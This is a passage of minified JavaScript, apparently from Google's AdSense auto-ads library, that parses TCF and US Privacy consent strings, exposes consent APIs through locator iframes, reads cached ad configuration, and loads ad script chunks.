(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!1;return Xk(a)}function kl(a,b){a:{a=void 0===a?window:a;if(N(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?Kh(b):Mh(Error("unav"))};function ol(a){this.i=H(a)}x(ol,Q);ol.B=[1,2,3];function pl(a){this.i=H(a)}x(pl,Q);pl.B=[1,2,3];function ql(a){this.i=H(a)}x(ql,Q);function rl(a){this.exception=a}function sl(a,b,c){this.j=a;this.g=b;this.h=c}sl.prototype.start=function(){this.l()};sl.prototype.l=function(){try{switch(this.j.document.readyState){case "complete":case "interactive":Fk(this.g,!0);tl(this);break;default:Fk(this.g,!1)?tl(this):this.j.setTimeout(Ra(this.l,this),100)}}catch(a){tl(this,a)}};function tl(a,b){try{var c=a.h,d=c.resolve,e=a.g;Xj(e.g);K(e.j,ii,1);d.call(c,new rl(b))}catch(f){a.h.reject(f)}};function ul(a){this.i=H(a)}x(ul,Q);ul.prototype.getVersion=function(){return rd(this,2)};ul.B=[3];function vl(a){return yb(0!==a.length%4?a+"A":a).map(function(b){return(aa=b.toString(2),u(aa,"padStart")).call(aa,8,"0")}).join("")}function wl(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function xl(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function yl(a){var b=vl(a),c=wl(b.slice(0,6));a=wl(b.slice(6,12));var d=new ul;c=I(d,1,sc(c),0);a=I(c,2,sc(a),0);b=b.slice(12);c=wl(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(0===e.length)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=0===wl(e[0]);e=e.slice(1);var h=zl(e,b),k=0===d.length?0:d[d.length-1];k=xl(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=zl(e,b);h=xl(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(0< 
e.length)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return ed(a,3,d,rc)}function zl(a,b){var c=a.indexOf("11");if(-1===c)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Al="a".charCodeAt(),Bl=Ud(xh),Cl=Ud(yh);function Dl(a){this.i=H(a)}x(Dl,Q);function El(){var a=new Dl;return wd(a,1,0)}function Fl(a){var b=td(a,1);a=rd(a,2);return new Date(1E3*b+a/1E6)};function Gl(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.h=a;this.g=0}function Hl(a){var b=Il(a,16);return!0===!!Il(a,1)?(a=Jl(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):Kl(a,b)}function Jl(a){for(var b=Il(a,12),c=[];b--;){var d=!0===!!Il(a,1),e=Il(a,16);if(d)for(d=Il(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c} 
function Kl(a,b,c){for(var d=[],e=0;e<b;e++)if(Il(a,1)){var f=e+1;if(c&&-1===c.indexOf(f))throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d}function Il(a,b){if(a.g+b>a.h.length)throw Error("Requested length "+b+" is past end of string.");var c=a.h.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}Gl.prototype.skip=function(a){this.g+=a};function Ll(a,b){try{var c=yb(a.split(".")[0]).map(function(e){return(aa=e.toString(2),u(aa,"padStart")).call(aa,8,"0")}).join(""),d=new Gl(c);c={};c.tcString=a;c.gdprApplies=!0;d.skip(78);c.cmpId=Il(d,12);c.cmpVersion=Il(d,12);d.skip(30);c.tcfPolicyVersion=Il(d,6);c.isServiceSpecific=!!Il(d,1);c.useNonStandardStacks=!!Il(d,1);c.specialFeatureOptins=Ml(Kl(d,12,Cl),Cl);c.purpose={consents:Ml(Kl(d,24,Bl),Bl),legitimateInterests:Ml(Kl(d,24,Bl),Bl)};c.purposeOneTreatment=!!Il(d,1);c.publisherCC=String.fromCharCode(Al+ 
Il(d,6))+String.fromCharCode(Al+Il(d,6));c.vendor={consents:Ml(Hl(d),b),legitimateInterests:Ml(Hl(d),b)};return c}catch(e){return null}}function Ml(a,b){var c={};if(Array.isArray(b)&&0!==b.length){b=w(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=-1!==a.indexOf(d)}else for(a=w(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function Nl(){return"m202401230101"};function Ol(a){this.i=H(a)}x(Ol,Q);function Pl(a){this.i=H(a)}x(Pl,Q);function Ql(a){this.i=H(a)}x(Ql,Q);function Rl(a){this.i=H(a)}x(Rl,Q);var Sl=Ed(Rl);Rl.B=[7];function Tl(a){a=Ul(a);try{var b=a?Sl(a):null}catch(c){b=null}return b?J(b,Ql,4)||null:null}function Ul(a){a=(new Pe(a)).get("FCCDCF","");if(a)if(u(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};function Vl(a){this.s=a;this.g=null}function Wl(a){a.__uspapiPostMessageReady||Xl(new Vl(a))} 
function Xl(a){a.g=function(b){var c="string"===typeof b.data;try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&"getUSPData"===e.command&&a.s.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&"function"===typeof b.source.postMessage&&b.source.postMessage(f,b.origin);return f})};a.s.addEventListener("message",a.g);a.s.__uspapiPostMessageReady=!0};Ud(xh).map(function(a){return Number(a)});Ud(yh).map(function(a){return Number(a)});function Yl(a){this.g=a;this.h=null}function Zl(a){a.__tcfapiPostMessageReady||$l(new Yl(a))} 
function $l(a){a.h=function(b){var c="string"==typeof b.data;try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;!e||"ping"!==e.command&&"getTCData"!==e.command&&"addEventListener"!==e.command&&"removeEventListener"!==e.command||a.g.__tcfapi(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn="removeEventListener"===e.command?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&"function"===typeof b.source.postMessage&& 
b.source.postMessage(f,b.origin);return f},e.parameter)};a.g.addEventListener("message",a.h);a.g.__tcfapiPostMessageReady=!0};function am(a){this.i=H(a)}x(am,Q);function bm(a){this.i=H(a)}x(bm,Q);var cm=Ed(bm);bm.B=[2];function dm(a,b,c){function d(m){if(10>m.length)return null;var p=g(m.slice(0,4));p=h(p);m=g(m.slice(6,10));m=k(m);return"1"+p+m+"N"}function e(m){if(10>m.length)return null;var p=g(m.slice(0,6));p=h(p);m=g(m.slice(6,10));m=k(m);return"1"+p+m+"N"}function f(m){if(12>m.length)return null;var p=g(m.slice(0,6));p=h(p);m=g(m.slice(8,12));m=k(m);return"1"+p+m+"N"}function g(m){for(var p=[],n=0,q=0;q<m.length/2;q++)p.push(wl(m.slice(n,n+2))),n+=2;return p}function h(m){return m.every(function(p){return 1=== 
p})?"Y":"N"}function k(m){return m.some(function(p){return 1===p})?"Y":"N"}if(0===a.length)return null;a=a.split(".");if(2<a.length)return null;a=vl(a[0]);var l=wl(a.slice(0,6));a=a.slice(6);if(1!==l)return null;switch(b){case 8:return d(a);case 10:case 12:case 9:return e(a);case 11:return c?f(a):null;default:return null}};function em(a,b){function c(){if(!a.frames[b])if(d.body){var e=re("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function fm(a){var b=U;this.g=b;this.u=a;a=Ul(this.g.document);try{var c=a?Sl(a):null}catch(e){c=null}(a=c)?(c=J(a,Pl,5)||null,a=K(a,Ol,7),a=gm(null!=a?a:[]),c={jb:c,nb:a}):c={jb:null,nb:null};a=c;c=hm(this,a.nb);a=a.jb;if(null!=a&&null!=L(a,2)&&0!==O(a,2).length){var d=Uc(a,Dl,1)?J(a,Dl,1):El();a={uspString:O(a,2),Ea:Fl(d)}}else a=null;this.l=a&&c?c.Ea>a.Ea?c.uspString:a.uspString:a?a.uspString:c?c.uspString:null;this.h=(c=Tl(b.document))&&null!=L(c,1)?O(c,1):null;this.j=(b=Tl(b.document))&&null!= 
L(b,2)?O(b,2):null}function im(){var a=T(ni);U!==U.top||U.__uspapi||U.frames.__uspapiLocator||(a=new fm(a),jm(a),km(a))}function jm(a){!a.l||a.g.__uspapi||a.g.frames.__uspapiLocator||(a.g.__uspapiManager="fc",em(a.g,"__uspapiLocator"),Ta("__uspapi",function(){return a.C.apply(a,la(Ga.apply(0,arguments)))},a.g),Wl(a.g))}fm.prototype.C=function(a,b,c){"function"===typeof c&&"getUSPData"===a&&c({version:1,uspString:this.l},!0)}; 
function gm(a){a=u(a,"find").call(a,function(b){return 13===P(b,1)});if(null==a?0:null!=L(a,2))try{return cm(O(a,2))}catch(b){}return null} 
function hm(a,b){if(null==b||null==L(b,1)||0===O(b,1).length||0==K(b,am,2).length)return null;var c=O(b,1);try{var d=yl(c.split("~")[0]);var e=u(c,"includes").call(c,"~")?c.split("~").slice(1):[]}catch(f){return null}b=K(b,am,2).reduce(function(f,g){return td(lm(f),1)>td(lm(g),1)?f:g});d=$c(d,3,tc).indexOf(rd(b,1));return-1===d||d>=e.length?null:{uspString:dm(e[d],rd(b,1),a.u),Ea:Fl(lm(b))}}function lm(a){return Uc(a,Dl,2)?J(a,Dl,2):El()} 
function km(a){!a.h||a.g.__tcfapi||a.g.frames.__tcfapiLocator||(a.g.__tcfapiManager="fc",em(a.g,"__tcfapiLocator"),a.g.__tcfapiEventListeners=a.g.__tcfapiEventListeners||[],Ta("__tcfapi",function(){return a.A.apply(a,la(Ga.apply(0,arguments)))},a.g),Zl(a.g))} 
fm.prototype.A=function(a,b,c,d){d=void 0===d?null:d;if("function"===typeof c)if(b&&(2.1<b||1>=b))c(null,!1);else switch(b=this.g.__tcfapiEventListeners,a){case "getTCData":!d||Array.isArray(d)&&d.every(function(e){return"number"===typeof e})?c(mm(this,d,null),!0):c(null,!1);break;case "ping":c({gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.1",cmpVersion:2,cmpId:300});break;case "addEventListener":a=b.push(c);c(mm(this,null,a-1),!0);break;case "removeEventListener":b[d]? 
(b[d]=null,c(!0)):c(!1);break;case "getInAppTCData":case "getVendorList":c(null,!1)}};function mm(a,b,c){if(!a.h)return null;b=Ll(a.h,b);b.addtlConsent=null!=a.j?a.j:void 0;b.cmpStatus="loaded";b.eventStatus="tcloaded";null!=c&&(b.listenerId=c);return b};var nm={},om=(nm.google_ad_channel=!0,nm.google_ad_host=!0,nm);function pm(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));nk("ama",b,.01)}function qm(a){var b={};ue(om,function(c,d){d in a&&(b[d]=a[d])});return b};function rm(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function sm(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function tm(a){a=$c(a,2,qc);if(!a)return!1;for(var b=0;b<a.length;b++)if(1==a[b])return!0;return!1}function um(a,b){a=sm(rm(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=ve(a),d=vm(a);return u(b,"find").call(b,function(e){if(Uc(e,vj,7)){var f=J(e,vj,7);f=uc(Qc(f,1))}else f=uc(Qc(e,1));e=Uc(e,vj,7)?M(J(e,vj,7),2):2;if("number"!==typeof f)return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function vm(a){for(var b={};;){b[ve(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function wm(a){a=J(a,uj,3);return!a||od(a,1)<=Date.now()?!1:!0}function xm(a){if(T(si))var b=null;else try{b=a.getItem("google_ama_config")}catch(d){b=null}try{var c=b?Hj(b):null}catch(d){c=null}return c};function ym(a){this.i=H(a)}x(ym,Q);function zm(a){this.i=H(a)}x(zm,Q);zm.B=[1];function Am(a){this.i=H(a)}x(Am,Q);Am.prototype.getId=function(){return rd(this,1)};Am.B=[2];function Bm(a){this.i=H(a)}x(Bm,Q);Bm.B=[2];function Cm(a){this.i=H(a)}x(Cm,Q);Cm.B=[2];function Dm(a){this.i=H(a)}x(Dm,Q);function Em(a){this.i=H(a)}x(Em,Q);Em.B=[1,4,2,3];function Fm(a){this.i=H(a)}x(Fm,Q);function Gm(a){return vd(a,ym,13,Yc)}function Hm(a){return vd(a,zm,14,Yc)}Fm.B=[19];var Yc=[13,14];var Im=void 0;function Jm(a){Bd(Im,Af);Im=a};function Y(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function Km(a){a=Y(a);var b=a.space_collapsing||"none";return a.remove_ads_by_default?{bb:!0,Zb:b,Ba:a.ablation_viewport_offset}:null}function Lm(a,b){a=Y(a);a.had_ads_ablation=!0;a.remove_ads_by_default=!0;a.space_collapsing="slot";a.ablation_viewport_offset=b}function Mm(a){Y(U).allow_second_reactive_tag=a}function Nm(){var a=Y(window);a.afg_slotcar_vars||(a.afg_slotcar_vars={});return a.afg_slotcar_vars};function Om(a){var b,c,d;return null!=(d=null==(b=Y(a))?void 0:null==(c=b.head_tag_slot_vars)?void 0:c.google_ad_host)?d:Pm(a)}function Pm(a){var b,c,d;return null!=(d=null==(b=a.document)?void 0:null==(c=b.querySelector('meta[name="google-adsense-platform-account"]'))?void 0:c.getAttribute("content"))?d:null};var Qm=[2,7,1];function Rm(a,b,c,d){c=void 0===c?"":c;return 1===b&&Sm(c,void 0===d?null:d)?!0:Tm(a,c,function(e){return qb(K(e,Fd,2),function(f){return M(f,1)===b})})}function Sm(a,b){return b?Wc(b,ym,13)?N(Gm(b),1):Wc(b,zm,14)&&""!==a&&1===pd(Hm(b),1).length&&pd(Hm(b),1)[0]===a?N(J(Hm(b),ym,2),1):!1:!1}function Um(a,b){b=rd(b,18);-1!==b&&(a.tmod=b)}function Vm(a){var b=void 0===b?"":b;var c=pe(U)||U;return Wm(c,a)?!0:Tm(U,b,function(d){return qb($c(d,3,qc),function(e){return e===a})})} 
function Wm(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&sb(a.split(","),b.toString())}function Tm(a,b,c){a=pe(a)||a;var d=Xm(a);b&&(b=Ze(String(b)));return Td(d,function(e,f){return Object.prototype.hasOwnProperty.call(d,f)&&(!b||b===f)&&c(e)})}function Xm(a){a=Ym(a);var b={};ue(a,function(c,d){try{var e=new Gd(c);b[d]=e}catch(f){}});return b}function Ym(a){Bd(Im,Dd);a=hl({s:a,ka:Im});return null!=a.g?Zm(a.getValue()):{}} 
function Zm(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:Sd(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&"string"===typeof e&&Array.isArray(d)})}catch(d){return{}}}function $m(a){nk("atf_ad_settings_from_ppabg",{p_s:a},.01)}function an(a){return!!a&&(0<K(a,ii,1).length||T(ti)&&0<K(a,ji,3).length)}function bn(a){nk("overlay_settings_from_ppabg",{p_s:a},.01)} 
function cn(a,b){if(Om(z))return Qm;if(null==b?0:Wc(b,ym,13)){var c=O(Gm(b),9),d,e;b=null==b?void 0:null==(d=Gm(b))?void 0:null==(e=J(d,ql,2))?void 0:J(e,pl,3);if(!a||c!=a||!b)return Qm;bn(!1);return $c(b,3,qc)}if(null==b?0:Wc(b,zm,14)){var f;d=null==b?void 0:null==(f=Hm(b))?void 0:pd(f,1);if(!d||1!==d.length||!a||d[0]!==a||O(b,17)!=z.location.host)return Qm;var g,h;a=null==b?void 0:null==(c=Hm(b))?void 0:null==(g=J(c,ym,2))?void 0:null==(h=J(g,ql,2))?void 0:J(h,pl,3);if(!a)return Qm;bn(!0);return $c(a, 
3,qc)}return Qm}function dn(a,b){var c=[];a=cn(a,b);u(a,"includes").call(a,1)||c.push(1);u(a,"includes").call(a,2)||c.push(2);u(a,"includes").call(a,7)||c.push(7);return c};function en(a,b,c,d){fn(new gn(a,b,c,d))}function gn(a,b,c,d){this.s=a;this.g=b;this.j=c;this.h=d}function fn(a){Lh(Jh(hl({s:a.s,ka:N(a.g,6)}),function(b){hn(a,b,!0)}),function(){jn(a)})}function hn(a,b,c){Lh(Jh(kn(b),function(d){ln("ok");a.h(d,{fromLocalStorage:!0})}),function(){var d=a.s;try{b.removeItem("google_ama_config")}catch(e){pm(d,{lserr:1})}c?jn(a):a.h(null,null)})}function jn(a){Lh(Jh(mn(a),function(b){a.h(b,{fromPABGSettings:!0})}),function(){nn(a)})} 
function nn(a){gl({s:a.s,ka:N(a.g,6),timeoutMs:50,ia:function(b){on(a,b)}})}function kn(a){return(a=(a=xm(a))?wm(a)?a:null:null)?Kh(a):Mh(Error("invlocst"))} 
function mn(a){if(Om(a.s)&&!N(a.g,22))return Mh(Error("invtag"));a:{var b=a.s;var c=a.j;a=a.g;if(null==a?0:Wc(a,ym,13)){var d,e;b=null==a?void 0:null==(d=Gm(a))?void 0:null==(e=J(d,ql,2))?void 0:J(e,ol,2);an(b)?$m(!1):b=null}else{if(null==a?0:Wc(a,zm,14)){var f;d=null==a?void 0:null==(f=Hm(a))?void 0:pd(f,1);var g,h,k;e=null==a?void 0:null==(g=Hm(a))?void 0:null==(h=J(g,ym,2))?void 0:null==(k=J(h,ql,2))?void 0:J(k,ol,2);if(d&&1===d.length&&d[0]===c&&an(e)&&O(a,17)===b.location.host){$m(!0);b=e;break a}}b= 
null}}b?(c=new Gj,g=K(b,ii,1),c=md(c,1,g),g=K(b,Bj,2),c=md(c,7,g),T(ti)&&0<K(b,ji,3).length&&(g=new ki,b=K(b,ji,3),b=md(g,1,b),kd(c,6,b)),b=Kh(c)):b=Mh(Error("invtag"));return b}function on(a,b){Lh(Jh(b,function(c){hn(a,c,!1)}),function(c){ln(c.message);a.h(null,null)})}function ln(a){nk("abg::amalserr",{status:a,guarding:"true",timeout:50,rate:.01},.01)};function pn(a,b,c,d){try{var e=um(a,K(c,Bj,7));if(e&&tm(e)){if(L(e,4)){var f={},g=new Vh(null,(f.google_package=L(e,4),f));d=Wh(d,g)}var h=new Ek(a,b,c,e,d);Sj(1E3,function(){var k=new zh;(new sl(a,h,k)).start();return k.h},a).then(Sa(qn,a),Sa(rn,a))}}catch(k){pm(a,{atf:-1})}}function qn(a){pm(a,{atf:1})}function rn(a,b){(a.google_ama_state=a.google_ama_state||{}).exception=b;pm(a,{atf:0})};function sn(a){a.easpi=T(Ji);a.asla=.4;a.asaa=-1;a.sedf=!1;a.asro=T(Hi);a.sefa=!0;T(Ii)&&(a.sugawps=!0);var b=S(Qd).h(Di.g,Di.defaultValue);b.length&&(a.seiel=b.join("~"));a.slcwct=Rd(Fi);a.sacwct=Rd(Bi);T(Ei)&&(a.slmct=Rd(Gi),a.samct=Rd(Ci))};function tn(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(-1!=a.indexOf(b))return!0;b=un(b);return"go"!=b&&-1!=a.indexOf(b)?!0:!1}function un(a){var b="";ue(a.split("_"),function(c){b+=c.substr(0,2)});return b};vb||ib();function vn(){var a=this;this.promise=new t.Promise(function(b,c){a.resolve=b;a.reject=c})};function wn(){var a=new vn;return{promise:a.promise,resolve:a.resolve}};function xn(a,b,c){c=void 0===c?function(){}:c;b.google_llp||(b.google_llp={});b=b.google_llp;var d=b[a];if(d)return d;d=wn();b[a]=d;c();return d}function yn(a,b,c){return xn(a,b,function(){qe(b.document,c)}).promise};function zn(){var a={};S(Qd).g(pi.g,pi.defaultValue)&&(a.bust=S(Qd).g(pi.g,pi.defaultValue));var b=Ok();b=Sk(b,38,"");""!==b&&(a.sbust=b);return a}var An=new t.Map([[2,7],[3,1],[4,3],[5,12]]);function Bn(a,b,c){c=Yd(c,zn());if(1===a)return{Tb:qe(b.document,c),fb:new t.Promise(function(){})};if(An.has(a))return{fb:yn(An.get(a),b,c)};throw Error("Unexpected chunkId: "+a);};function Cn(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Dn;this.sideRailProcessedFixedElements=new t.Set;this.sideRailAvailableSpace=new t.Map;this.sideRailPlasParam=new t.Map} 
function En(a){a.google_reactive_ads_global_state?(null==a.google_reactive_ads_global_state.sideRailProcessedFixedElements&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new t.Set),null==a.google_reactive_ads_global_state.sideRailAvailableSpace&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new t.Map),null==a.google_reactive_ads_global_state.sideRailPlasParam&&(a.google_reactive_ads_global_state.sideRailPlasParam=new t.Map)):a.google_reactive_ads_global_state=new Cn; 
return a.google_reactive_ads_global_state}function Dn(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function Fn(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function Gn(a){if(z.google_apltlad)return null;var b=T(xi)&&1===(z.top==z?0:oe(z.top)?1:2);if(z!==z.top&&!b||!a.google_ad_client)return null;z.google_apltlad=!0;b=Fn(a.google_ad_client);var c=b.enable_page_level_ads;ue(a,function(d,e){oj[e]&&"google_ad_client"!==e&&(c[e]=d)});c.google_pgb_reactive=7;sn(c);if("google_ad_section"in a||"google_ad_region"in a)c.google_ad_section=a.google_ad_section||a.google_ad_region;return b};function Hn(a,b){Y(U).ama_ran_on_page||Sj(1001,function(){In(new Jn(a,b))},z)}function Jn(a,b){this.s=z;this.g=a;this.h=b}function In(a){en(a.s,a.h,a.g.google_ad_client||"",function(b,c){var d=a.s,e=a.g;Y(U).ama_ran_on_page||b&&Kn(d,e,b,c)})} 
function Kn(a,b,c,d){d&&(Xj(a).configSourceInAbg=d);if(Uc(c,Fj,24)){d=Yj(a);d.availableAbg=!0;var e,f;d.ablationFromStorage=!!(null==(e=J(c,Fj,24))?0:null==(f=J(e,Dj,3))?0:vd(f,Cj,2,Ej))}if(La(b.enable_page_level_ads)&&7===b.enable_page_level_ads.google_pgb_reactive){if(!um(a,K(c,Bj,7))){nk("amaait",{value:"true"});return}nk("amaait",{value:"false"})}Y(U).ama_ran_on_page=!0;var g;if(null==(g=J(c,tj,15))?0:Zc(g,23))Y(a).enable_overlap_observer=!0;if((e=J(c,sj,13))&&1===M(e,1)){var h=0,k=J(e,rj,6); 
k&&nd(k,3)&&(h=nd(k,3)||0);Lm(a,h)}else if(null==(h=J(c,Fj,24))?0:null==(k=J(h,Dj,3))?0:vd(k,Cj,2,Ej))Yj(a).ablatingThisPageview=!0,Lm(a,1);Te(3,[c.toJSON()]);var l=b.google_ad_client||"";b=qm(La(b.enable_page_level_ads)?b.enable_page_level_ads:{});var m=Wh($h,new Vh(null,b));lk(782,function(){pn(a,l,c,m)})};function Ln(a,b){a=a.document;for(var c=void 0,d=0;!c||a.getElementById(c+"_host");)c="aswift_"+d++;a=c;c=Number(b.google_ad_width||0);b=Number(b.google_ad_height||0);d=document.createElement("div");d.id=a+"_host";var e=d.style;e.border="none";e.height=b+"px";e.width=c+"px";e.margin="0px";e.padding="0px";e.position="relative";e.visibility="visible";e.backgroundColor="transparent";e.display="inline-block";return{Fb:a,bc:d}};function Mn(a){var b=a.Ka;return a.Ca||("dev"===b?"dev":"")};var Nn={},On=(Nn.google_analytics_domain_name=!0,Nn.google_analytics_uacct=!0,Nn.google_pause_ad_requests=!0,Nn.google_user_agent_client_hint=!0,Nn);function Pn(a){return(a=a.innerText||a.innerHTML)&&(a=a.replace(/^\s+/,"").split(/\r?\n/,1)[0].match(/^\x3c!--+(.*?)(?:--+>)?\s*$/))&&RegExp("google_ad_client").test(a[1])?a[1]:null} 
function Qn(a){if(a=a.innerText||a.innerHTML)if(a=a.replace(/^\s+|\s+$/g,"").replace(/\s*(\r?\n)+\s*/g,";"),(a=a.match(/^\x3c!--+(.*?)(?:--+>)?$/)||a.match(/^\/*\s*<!\[CDATA\[(.*?)(?:\/*\s*\]\]>)?$/i))&&RegExp("google_ad_client").test(a[1]))return a[1];return null} 
function Rn(a){switch(a){case "true":return!0;case "false":return!1;case "null":return null;case "undefined":break;default:try{var b=a.match(/^(?:'(.*)'|"(.*)")$/);if(b)return b[1]||b[2]||"";if(/^[-+]?\d*(\.\d+)?$/.test(a)){var c=parseFloat(a);return c===c?c:void 0}}catch(d){}}};function Sn(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e,f;if(null!=(e=null!=(d=null==(b=Y(a).head_tag_slot_vars)?void 0:b.google_ad_client)?d:null==(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))?void 0:c.getAttribute("data-ad-client")))b=e;else{b:{b=a.document.getElementsByTagName("script");a=a.navigator&&a.navigator.userAgent||"";a=RegExp("appbankapppuzdradb|daumapps|fban|fbios|fbav|fb_iab|gsa/|messengerforios|naver|niftyappmobile|nonavigation|pinterest|twitter|ucbrowser|yjnewsapp|youtube", 
"i").test(a)||/i(phone|pad|pod)/i.test(a)&&/applewebkit/i.test(a)&&!/version|safari/i.test(a)&&!Ye()?Pn:Qn;for(c=b.length-1;0<=c;c--)if(d=b[c],!d.google_parsed_script_for_pub_code&&(d.google_parsed_script_for_pub_code=!0,d=a(d))){b=d;break b}b=null}if(b){a=/(google_\w+) *= *(['"]?[\w.-]+['"]?) *(?:;|$)/gm;for(c={};d=a.exec(b);)c[d[1]]=Rn(d[2]);b=c.google_ad_client?c.google_ad_client:""}else b=""}return null!=(f=b)?f:""};var Tn={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Un(a,b){if(15==b){if(728<=a)return 728;if(468<=a)return 468}else if(90==b){if(200<=a)return 200;if(180<=a)return 180;if(160<=a)return 160;if(120<=a)return 120}return null};function Vn(a){this.i=H(a)}x(Vn,Q);Vn.prototype.getVersion=function(){return O(this,2)};function Wn(a){this.i=H(a)}x(Wn,Q);function Xn(a,b){return Sc(a,2,zc(b))}function Yn(a,b){return Sc(a,3,zc(b))}function Zn(a,b){return Sc(a,4,zc(b))}function $n(a,b){return Sc(a,5,zc(b))}function ao(a,b){return Sc(a,9,zc(b))}function bo(a,b){return md(a,10,b)}function co(a,b){return Sc(a,11,mc(b))}function eo(a,b){return Sc(a,1,zc(b))}function fo(a,b){return Sc(a,7,mc(b))}Wn.B=[10,6];var go="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function ho(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function io(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)} 
function jo(){var a=U;if(!io(a))return null;var b=ho(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(go).then(function(c){null!=b.uach||(b.uach=c);return c});return b.uach_promise=a} 
function ko(a){var b;return co(bo($n(Xn(eo(Zn(fo(ao(Yn(new Wn,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),(null==(b=a.fullVersionList)?void 0:b.map(function(c){var d=new Vn;d=Sc(d,1,zc(c.brand));return Sc(d,2,zc(c.version))}))||[]),a.wow64||!1)}function lo(){var a,b;return null!=(b=null==(a=jo())?void 0:a.then(function(c){return ko(c)}))?b:null};function mo(){var a=U;a.google_sa_impl&&!a.document.getElementById("google_shimpl")&&(delete a.google_sa_queue,delete a.google_sa_impl)}function no(a,b){b.google_ad_host||(a=Pm(a))&&(b.google_ad_host=a)}function oo(a,b,c){c=void 0===c?"":c;T(zi)||mo();U.google_sa_queue||(U.google_sa_queue=[],U.google_process_slots=mk(215,function(){po(U.google_sa_queue)}),a=qo(c,a,b),a=Bn(1,U,a).Tb,T(zi)||(a.id="google_shimpl"))} 
function po(a){var b=a.shift();"function"===typeof b&&lk(216,b);a.length&&z.setTimeout(mk(215,function(){po(a)}),0)}function ro(a,b){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?b():a.google_sa_queue.push(b)}function qo(a,b,c){var d=U;b=N(c,4)?b.Vb:b.Wb;a:{if(N(c,4)){if(a=a||Sn(d)){c={};d=(c.client=a,c.plah=d.location.host,c);break a}throw Error("PublisherCodeNotFoundForAma");}d={}}return Yd(b,d)} 
